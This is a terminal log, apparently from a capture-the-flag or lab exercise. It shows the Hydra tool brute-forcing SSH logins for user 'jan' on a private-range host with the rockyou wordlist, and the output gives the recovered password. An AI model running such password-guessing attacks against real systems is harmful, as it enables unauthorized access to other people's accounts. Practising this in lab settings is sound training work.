 ┌──(sonamdorji㉿sonam)-[~/Downloads]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://10.10.128.171
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-17 12:25:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.128.171:22/
[STATUS] 142.00 tries/min, 142 tries in 00:01h, 14344259 to do in 1683:36h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344105 to do in 2422:60h, 14 active
[STATUS] 94.00 tries/min, 658 tries in 00:07h, 14343743 to do in 2543:14h, 14 active
[22][ssh] host: 10.10.128.171   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-17 12:34:10